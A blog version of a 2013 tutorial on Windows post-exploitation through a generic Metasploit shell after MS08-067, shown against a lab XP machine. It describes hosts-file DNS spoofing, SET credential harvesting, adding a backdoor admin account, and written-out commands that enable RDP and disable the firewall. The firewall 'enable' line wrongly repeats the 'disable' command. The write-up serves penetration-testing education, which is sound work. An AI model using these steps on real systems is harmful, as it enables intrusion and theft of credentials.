Windows Meterpreterless Post Exploitation
Jun. 7, 2013Introduction
This is just the web version of my paper published on Exploit-DB back in 2013. The full PDF version of this post is available here. “Metasploit”ing the target machine is a fascinating subject to all security professionals. The rich list of exploit codes and other handy modules of Metasploit Framework make the penetrators’ life quite easier. It gives a ton of other options and toolsets for exploit development too. This document mainly explores the post exploitation modules with generic shell rather than meterpreter shell.
The Setup
As the title of this document says, we are going to see what an attacker can do with a normal windows shell payload. Ofcourse, most of the windows exploit codes ship with a good compatibility with meterpreter payload; but what if it’s a generic windows shell ?

We are using MS08-067 vulnerability with the following setup
- Attacker’s Machine: 192.168.152.150 (Backtrack 5R2)
- Victim’s Machine: 192.168.152.132 (Windows XP Service Pack 0)

Once the exploit got executed successfully, Metasploit throws a shell back to the attacker for interacting with it. Since we are useing generic windows reverse shell, it doesn’t have much options like meterpreter shell. However a generic windows shell can be also used for pretty much of post exploitation things.
Let’s explore it.
Access Critical Files
Let’s start first accessing some critical files in the windows file systems directory.
boot.ini and win.ini – these two files give you some basic information about the target system. Boot.ini contains the information related to running operating system (basically the options to display when the startup program is running). Win.ini file contains boot time settings, such as fonts, language settings, extensions, wallpaper, screensaver, communication drivers etc.

It’s good to know about the partition drives in the system so that an attacker can navigate through this and locate sensitive files.
DNS Spoofing
The host file is pretty interesting one as it can be used for local system DNS spoofing. You can find an additional domain name added to the list which is pointing to the attacker’s machine (backtrack).



We can use Social Engineering Toollkit (SET) here, to clone gmail so that when victim uses the url, and tries to login, those credentials can be harvested. Other SET attacks such as java applet infection, creating other payloads and listeners etc., can be also performed.


User Information

Now we‘ll try enumerating more details about the users account information. The net view command will show the computer/host name in the specified domain. The net domain will show the domain name. The net localgroup administrators command will list all local administrators in the system.

We can check for the local user accounts by net user command, and further we can also add a backdoor account into the group. After we added one such account, it is also possible to add this backdoor user account into the local administrator group for privileged access.
Now the question is “how do we connect to the machine using this backdoor user account?"
Remote Desktop

Windows inbuilt commands allows a user to deal with it’s registries. This can be used to enable windows Remote Desktop Protocol service.
To do this, we need to modify the value of fDenyTSConnections registry node HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server to 0
Henceforth, it can be given to the command line as follows:
reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 0 /f
Password Policy

Bruteforcing the existing account is also an option here. But, there can be a password policy in place at times. So, it’ll be always good step to check the existing password policy before any such attempts.

Also windows file shares can be enumerated and it can hold sensitive information. Administrative shares like ADMIN$, C$ are the default shares created by most of the Windows NT based systems to share every hard disc partition drives so that anyone in the local administrator group can access it.
More reads :
- Administrative share : http://en.wikipedia.org/wiki/Administrative_share
- Description of the IPC$ share : http://smallvoid.com/article/winnt-ipc-share.html
Network Information
The ipconfig command has more options to deal with the network communication, some of them are listed below:
/? Displays this help message
/all Displays full configuration information
/release Releases the IP address for the specified adapter
/renew Renews the IP address for the specified adapter
/flushdns Purges the DNS Resolver cache
/registerdns Refreshes all DHCP leases and reregisters DNS names
/displaydns Displays the contents of the DNS Resolver Cache
/showclassid Displays all the DHCP ClassIds allowed for the specified adapter
/setclassid Modifies the DHCP ClassId

Reference : http://support.microsoft.com/kb/314850

Similarly netstat command allows you to see the current network connections, routing table details etc. Routing table can be enumerated using a direct windows command “route print” as well.


More netstsat options to view the network connections initiated by respective process ID. We can see the connections established by metasploit is also listed in the output. Windows findstr command can be used to perform some smart filtering of the output.
Netsh diagnostic (diag) commands can give you network configuration details such as dns, proxy server configuration for IE, gateway, dhcp server etc.

Group policy can be enumerated from gpresult command. Here, the system is notadded into any domain and so forth no data is enumerated. The ARP table can beused to find out the IP-MAC mapping information and these entries can be alsomodified to redirect the network traffic.

More details on gpresult : http://technet.microsoft.com/en-us/library/bb490915.aspx
Firewall Information
The netsh command ships with all windows NT systems. It can be used to enumerate a plethora of configuration information about the target. The above screen shot shows the firewall configurations in the target system.

To enable windows firewall : netsh firewall set opmode disable
To disable windows firewall : netsh firewall set opmode disable
WLAN Information
The XP systems don’t have wlan option in netsh, but it’s available in windows vista and 7. This feature allows us to deal with the wireless devices, network and it’s configuration.



It can be used for identifying the wifi adaptors in use, and even more intrusive wardriving activities. netsh wlan show networks shows the wireless networks and their authentication details available in the vicinity of the target machine.
